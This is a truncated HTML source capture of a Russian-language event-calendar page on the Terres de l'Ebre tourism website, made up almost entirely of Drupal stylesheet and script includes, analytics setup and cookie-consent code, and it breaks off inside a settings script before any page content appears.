

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/ru/agenda/4t-maridatge-musical-a-laldea
body_size: 153543
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Календарь событий" href="https://terresdelebre.travel/ru/agenda/feed/4t-maridatge-musical-a-laldea" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","@id":"https:\/\/terresdelebre.travel\/ru\/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/ru/agenda/4t-maridatge-musical-a-laldea" />
<link rel="shortlink" href="https://terresdelebre.travel/ru/agenda/4t-maridatge-musical-a-laldea" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/ru/agenda/4t-maridatge-musical-a-laldea" />
<meta property="og:title" content="Календарь событий" />
    <title>Календарь событий | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ru.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"qlLUzH4F3ovH4QUcLp5rqwMbOY7ILSSN6Nbs8rcd4ic","jquery_version":"2.1","jquery_version_token":"vNCrBT85ZvspX1EN2uE214ou97JGmdWYOVrLwbS6dxM","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ru.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ru_hBzymJZfJXhsOlm2BVbKblUAIfcMW7MNnmXuPYuVo3Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/c